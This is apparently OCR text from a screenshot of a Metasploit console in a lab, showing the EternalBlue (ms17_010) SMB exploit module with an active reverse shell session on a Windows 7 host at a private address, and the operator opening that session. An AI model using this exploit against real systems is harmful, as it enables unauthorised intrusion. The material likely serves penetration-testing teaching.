 应用程序 位置 终端 1月12日 10:36 en
root@xuegod53: ~
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
2 shell x64/windows Microsoft Windows [_ 6.1.7601] _ (c) 2009 Microsoft Corporation_ C:\Windows
\s... 192.168.1.53:4444 -> 192.168.1.56:49236 (192.168.1.56)
msf5 exploit(windows/smb/ms17_010_eternalblue) > session -i 2
[-] Unknown command: session.
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 2
[*] Starting interaction with 2...